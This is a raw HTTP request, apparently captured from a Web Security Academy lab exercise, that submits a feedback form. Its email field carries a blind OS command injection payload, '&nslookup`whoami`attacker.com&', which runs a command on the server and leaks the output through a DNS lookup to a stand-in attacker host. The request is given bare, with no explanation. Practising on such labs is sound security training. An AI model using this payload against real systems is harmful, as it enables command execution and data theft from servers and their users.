 1 POST /feedback/submit HTTP/1.1
2 Host: ac1c1f881e770900c05b147c00150068.web-security-academy.net
3 Cookie: session=YtAxPPpyrZJkjboiuc0iouG9NBgyHA2p
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 129
10 Origin: https://ac1c1f881e770900c05b147c00150068.web-security-academy.net
11 Referer: https://ac1c1f881e770900c05b147c00150068.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=FuPyGV5dM1XL2RH4CtGaI7OKcke0TIgH&name=Admin&email=&nslookup`whoami`attacker.com&subject=Important
19
20
21
22